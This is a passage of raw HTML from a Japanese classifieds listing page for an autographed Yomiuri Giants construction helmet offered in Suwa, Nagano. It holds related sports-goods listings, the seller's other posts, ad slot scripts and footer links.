6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">0.0</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq sc-9cc1dae5-3 crGFr">自己紹介文が設定されていません</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">野球(スポーツ)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">読売ジャイアンツ　秋広 優人選手　直筆サイン入り... 長野 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1ml7br" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6973543924f34275727a1f28/thumb_m_file.jpg"/></div>背筋台</a><div class="sc-a7f3bb80-0 bHgmUL">桐原駅</div><div class="sc-a7f3bb80-0 bHgmUL">背筋のトレーニングをする器具です。
高さ調節...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1ml7cg" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697354ebb18b05a368e2cab0/thumb_m_file.jpg"/></div>
腹筋台</a><div class="sc-a7f3bb80-0 bHgmUL">桐原駅</div><div class="sc-a7f3bb80-0 bHgmUL">腹部のストレッチがより効きやすい、カーブタイ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1lv606" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6944ed648cf0b478ebc5c8f6/thumb_m_1766124900602.jpg"/></div>懸垂</a><div class="sc-a7f3bb80-0 bHgmUL">下山村駅</div><div class="sc-a7f3bb80-0 bHgmUL">健康・トレーニングにいかがですか？
ひじ掛け...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1mn59j" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6976c8a436ea547224267cb3/thumb_m_transparent-Photoroom.jpg"/></div>【美品】FITBOX 型番:FBX-0...</a><div class="sc-a7f3bb80-0 bHgmUL">村井駅</div><div class="sc-a7f3bb80-0 bHgmUL">【美品】FITBOX 型番:FBX-001B...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1mqjh1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697c9c1d876ee1a4d6152f6e/thumb_m_file.jpg"/></div>腹筋ワンダーコア</a><div class="sc-a7f3bb80-0 bHgmUL">穂高駅</div><div class="sc-a7f3bb80-0 bHgmUL">言い値で売ります！
コメントください！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1lf7gw" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/692a3fa49066250efa835b2b/thumb_m_file.jpg"/></div>KISSMARK スノーボード板</a><div class="sc-a7f3bb80-0 bHgmUL">北中込駅</div><div class="sc-a7f3bb80-0 bHgmUL">KISSMARK    スノーボード板　

...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1mrdgh" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697df0db8b8f44216be78cd1/thumb_m_file.jpg"/></div>キッズ　ジュニアスキー板　120cm　...</a><div class="sc-a7f3bb80-0 bHgmUL">柳原駅</div><div class="sc-a7f3bb80-0 bHgmUL">傷、汚れありますが、まだまだ使用できるのでは...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ishikawa/rec-lig/alliance-rec_techouse_633216" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://jobhouse-image-prd.imgix.net/article/images/random/aeg34_Rmain.jpg?auto=compress%2Cformat"/></div>≪月収34.5万円・正社員≫検査・検品...</a><div class="sc-a7f3bb80-0 bHgmUL">石川県 大聖寺...</div><div class="sc-a7f3bb80-0 bHgmUL">【月収34万円可】稼げる！電子部品（タッチパ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1lgjb1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/692bf276c4e1a828cb984e15/thumb_m_file.jpg"/></div>カザマ　子どもスキー板　100センチ</a><div class="sc-a7f3bb80-0 bHgmUL">宮田駅</div><div class="sc-a7f3bb80-0 bHgmUL">100センチのスキー板です。
滑走面は写真の...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1mr7wl" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697dbd6231775742506f4120/thumb_m_1769848161107.jpg"/></div>電動ルームランナー</a><div class="sc-a7f3bb80-0 bHgmUL">中野松川駅</div><div class="sc-a7f3bb80-0 bHgmUL">動きます。緊急停止も問題ありません。中野市バ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1mr1y4" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697d9ff489af03be7dcac349/thumb_m_file.jpg"/></div>VAXPOT     ジュニアヘルメッ...</a><div class="sc-a7f3bb80-0 bHgmUL">宮田駅</div><div class="sc-a7f3bb80-0 bHgmUL">スキー、スノーボード用のジュニアヘルメットで...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1kyahj" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/690c9fd85f63f118b9f20253/thumb_m_file.jpg"/></div>値下げしました。　可愛いスノボー板 </a><div class="sc-a7f3bb80-0 bHgmUL">上田原駅</div><div class="sc-a7f3bb80-0 bHgmUL">可愛いスノボー板になります。
スノボースター...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1mqw9e" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697d780b4bcaf6bb4a279b79/thumb_m_IMG_7921.jpg"/></div>店頭引き渡し 中古 PURE RISE...</a><div class="sc-a7f3bb80-0 bHgmUL">一日市場駅</div><div class="sc-a7f3bb80-0 bHgmUL">【商品状態】
中古品ですのでキズ、汚れなど...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1mqvih" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697d7150ca2c504073ea529e/thumb_m_1769828689025.jpg"/></div>スキーウェア上下セット+手袋</a><div class="sc-a7f3bb80-0 bHgmUL">中野松川駅</div><div class="sc-a7f3bb80-0 bHgmUL">ブランド　phenix（フェニックス）
サイ...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">がらくた好きの田舎者<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1m2syo"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6952449b6267effb630b21a6/thumb_m_IMG_1154.jpg"/></div>頑張れ　千葉ロッテ　石川慎吾選手　応援...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-oth/article-1mbnik"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69634d78315c1a38f86ee3fb/thumb_m_IMG_1449.jpg"/></div>Ford アルミ製　ナンバープレート　...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-toy/article-1m9rhc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69606af0fe0e970d7811ba06/thumb_m_IMG_1327.jpg"/></div>Nゲージ　Tomix 島式ホームセット...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-spo/article-1lz4py"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694c797964847e119481aa0d/thumb_m_IMG_1079.jpg"/></div>埼玉西武ライオンズ　応援グッズ　まとめ...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-oth/article-1lz4kr"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694c761781f0f831ce2e7b38/thumb_m_IMG_0981.jpg"/></div>大場久美子　非売品　ポスター　パネル入...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-fur/article-1hxkvc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68463cb3385e84baffe7434a/thumb_m_IMG_6693.jpg"/></div>和風　デスクライト　手作り品　</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-hom/article-1me35u"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69674e8ae808c501395eee63/thumb_m_IMG_1369.jpg"/></div>郵便局でもらったポストの貯金箱　2個</a><div class="sc-a7f3bb80-0 bHgmUL">諏訪市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-oth/article-1m9ekb"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695f756dd635c35a89150c55/thumb_m_IMG_1289.jpg"/></div>倖田來未　非売品　告知ポスター　3枚セ...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-oth/article-1lyzin"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694bcdd02a550332326ebb93/thumb_m_IMG_0998.jpg"/></div>河合奈保子　非売品ポスター　4枚セット...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-oth/article-1mc1sd"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696422693202227fb46a0cdf/thumb_m_IMG_1456.jpg"/></div>電気丸ノコ　EWC-165A </a><div class="sc-a7f3bb80-0 bHgmUL">諏訪市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-oth/article-1mbnwo"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69634f4cf14ede18714700c9/thumb_m_IMG_1451.jpg"/></div>ハンドメイドなどに　ワインなどのコルク...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-fur/article-1hxl3e"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68463e81579a46c3ae51e3b3/thumb_m_IMG_6771.jpg"/></div>サントリー角瓶　利用　デスクライト「今...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-hom/article-1m93x2"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695f21f6e1f2a9c425f1c275/thumb_m_IMG_1261.jpg"/></div>5合(？) 徳利　日本？？　字が読めま...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-oth/article-1m9fd0"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695f7e70cf20c4b05be6bc3a/thumb_m_IMG_1284.jpg"/></div>レトロ　ディズニーランド5周年の時の非...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/nagano/sale-fur/article-1ma00r"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6960aacab431d353d0bf5c18/thumb_m_IMG_1377.jpg"/></div>HEART LAND ビール　リメイク...</a><div class="sc-a7f3bb80-0 bHgmUL">岡谷市</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧頂きありがとうございます

⚠️ご購...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%98%E3%83%AB%E3%83%A1%E3%83%83%E3%83%88">ヘルメット</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E8%AA%AD%E5%A3%B2%E3%82%B8%E3%83%A3%E3%82%A4%E3%82%A2%E3%83%B3%E3%83%84">読売ジャイアンツ</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%AF%E3%83%BC%E3%82%AF%E3%83%9E%E3%83%B3">ワークマン</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%80%8B%E4%BA%BA%E5%B7%AE">個人差</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%94%BB%E5%83%8F">画像</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-spo">スポーツ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-spo/g-1659">野球</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-spo">スポーツ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-spo/g-1659">野球</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-spo/g-1659">長野県の野球</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-spo/g-1659/a-398-suwa">諏訪市の野球</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメット</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div 